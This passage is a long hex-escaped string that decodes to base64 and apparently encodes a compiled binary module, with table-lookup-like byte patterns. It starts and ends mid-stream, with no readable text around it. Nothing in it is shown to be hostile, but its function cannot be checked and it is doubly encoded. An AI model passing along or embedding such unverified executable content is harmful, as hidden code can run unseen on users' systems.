x41\x67\x78\x42\x6a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6b\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6b\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x6c\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6b\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x6c\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x6d\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6b\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x6e\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x61\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x5a\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x6c\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6c\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x6e\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x5a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x55\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x59\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x64\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x5a\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6e\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x6e\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6f\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x6f\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x70\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x6f\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x70\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x71\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x6f\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x72\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x71\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x61\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x70\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x70\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x72\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x70\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x6b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x6f\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x74\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x61\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x72\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x72\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x73\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x73\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x74\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x73\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x74\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x75\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x73\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x76\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x36\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x62\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x74\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x74\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x76\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x35\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x47\x30\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x47\x34\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x47\x39\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x62\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x76\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x76\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x45\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x68\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x77\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x64\x42\x77\x74\x63\x41\x4c\x51\x41\x41\x49\x51\x6c\x42\x78\x39\x63\x41\x4c\x51\x41\x41\x49\x51\x70\x42\x77\x64\x63\x41\x4c\x51\x41\x41\x49\x51\x68\x42\x78\x74\x63\x41\x4c\x51\x41\x41\x49\x52\x42\x42\x79\x39\x63\x41\x4c\x51\x41\x41\x49\x52\x46\x42\x77\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x42\x42\x7a\x39\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x4b\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x63\x44\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x78\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x78\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x52\x42\x7a\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x4a\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x64\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x45\x48\x45\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x45\x48\x49\x31\x77\x41\x67\x42\x69\x67\x43\x43\x45\x48\x4e\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x51\x63\x6a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x7a\x4e\x63\x41\x49\x41\x59\x6f\x41\x67\x78\x42\x7a\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x52\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x45\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x42\x42\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x41\x67\x42\x55\x45\x42\x61\x69\x49\x46\x51\x51\x70\x48\x44\x51\x41\x4c\x49\x41\x45\x67\x43\x32\x6f\x69\x42\x55\x48\x51\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x48\x59\x31\x67\x41\x70\x41\x41\x41\x33\x41\x41\x67\x67\x42\x55\x48\x67\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x41\x67\x42\x55\x48\x6f\x31\x67\x41\x70\x41\x41\x41\x33\x41\x42\x67\x67\x42\x55\x48\x77\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x41\x67\x42\x55\x48\x34\x31\x67\x41\x70\x41\x41\x41\x33\x41\x43\x67\x67\x42\x55\x47\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x41\x67\x42\x55\x47\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x44\x67\x67\x42\x55\x46\x41\x61\x30\x47\x51\x31\x77\x41\x70\x41\x41\x41\x33\x41\x41\x41\x67\x42\x55\x47\x59\x31\x77\x41\x70\x41\x41\x41\x33\x41\x45\x67\x67\x42\x55\x47\x67\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x41\x67\x42\x55\x47\x6f\x31\x77\x41\x70\x41\x41\x41\x33\x41\x46\x67\x67\x42\x55\x47\x77\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x41\x67\x42\x55\x47\x34\x31\x77\x41\x70\x41\x41\x41\x33\x41\x47\x67\x67\x42\x55\x48\x41\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x41\x67\x42\x55\x48\x49\x31\x77\x41\x70\x41\x41\x41\x33\x41\x48\x67\x67\x41\x55\x47\x41\x41\x57\x6f\x69\x41\x53\x41\x61\x53\x51\x30\x41\x43\x79\x41\x50\x4b\x51\x4d\x51\x49\x41\x38\x70\x41\x7a\x43\x46\x49\x6a\x71\x6e\x49\x51\x45\x67\x4f\x6b\x49\x67\x69\x4b\x63\x68\x42\x53\x41\x50\x4b\x51\x4d\x59\x49\x41\x38\x70\x41\x7a\x69\x46\x49\x54\x73\x67\x44\x79\x6b\x44\x41\x43\x41\x50\x51\x53\x42\x71\x49\x68\x41\x70\x41\x77\x43\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x50\x4b\x51\x4d\x49\x49\x41\x38\x70\x41\x79\x69\x46\x49\x6a\x57\x6e\x49\x51\x6b\x67\x42\x41\x52\x41\x41\x6b\x41\x67\x4b\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x41\x79\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x69\x4f\x7a\x63\x44\x43\x43\x41\x44\x49\x44\x74\x43\x47\x49\x69\x6e\x49\x67\x46\x42\x6b\x4b\x59\x64\x49\x44\x74\x43\x47\x34\x69\x6e\x51\x51\x5a\x78\x49\x41\x46\x42\x41\x58\x46\x79\x51\x51\x46\x30\x64\x6b\x45\x77\x63\x58\x4d\x36\x41\x41\x73\x67\x4e\x43\x41\x4c\x49\x41\x51\x67\x45\x6e\x46\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4f\x6e\x34\x69\x4f\x55\x49\x67\x69\x43\x41\x79\x49\x44\x70\x2b\x66\x43\x45\x36\x49\x44\x55\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x35\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4f\x6b\x49\x67\x69\x48\x77\x67\x4f\x55\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x53\x41\x33\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4e\x4b\x63\x69\x41\x58\x46\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x49\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x49\x6a\x59\x33\x41\x77\x67\x67\x41\x79\x41\x32\x51\x68\x69\x49\x70\x79\x49\x44\x51\x5a\x43\x6d\x48\x53\x41\x32\x51\x68\x75\x49\x70\x30\x45\x47\x63\x53\x41\x44\x51\x51\x46\x78\x63\x6b\x45\x42\x64\x48\x5a\x42\x4d\x48\x46\x7a\x4f\x67\x41\x4c\x49\x44\x4d\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x70\x2b\x49\x6a\x68\x43\x49\x49\x67\x67\x4e\x53\x41\x36\x66\x6e\x77\x68\x4f\x69\x41\x79\x49\x44\x68\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x36\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x45\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x41\x79\x6b\x44\x43\x43\x45\x35\x49\x41\x4d\x67\x4e\x43\x41\x7a\x49\x44\x56\x2b\x66\x43\x41\x36\x51\x69\x43\x49\x66\x43\x41\x34\x51\x69\x43\x49\x66\x43\x49\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x69\x41\x33\x68\x54\x63\x44\x43\x43\x41\x43\x51\x51\x46\x71\x49\x67\x49\x67\x46\x30\x38\x4e\x41\x69\x41\x79\x49\x44\x6d\x46\x49\x6a\x49\x68\x4e\x53\x41\x30\x49\x44\x61\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x79\x70\x79\x45\x4a\x44\x41\x41\x41\x43\x77\x41\x4c\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x30\x59\x45\x51\x43\x41\x65\x42\x45\x41\x67\x4d\x69\x45\x33\x49\x44\x59\x68\x4f\x45\x45\x41\x49\x51\x51\x67\x4f\x69\x45\x79\x41\x30\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x70\x42\x45\x48\x4e\x71\x49\x51\x6b\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4e\x4b\x51\x4d\x41\x49\x54\x59\x67\x44\x53\x6b\x44\x43\x43\x45\x36\x49\x41\x6b\x67\x41\x71\x30\x67\x41\x36\x31\x43\x49\x49\x61\x45\x49\x6a\x38\x67\x43\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x53\x41\x30\x49\x41\x6b\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x43\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x30\x67\x4e\x53\x41\x43\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x43\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x69\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\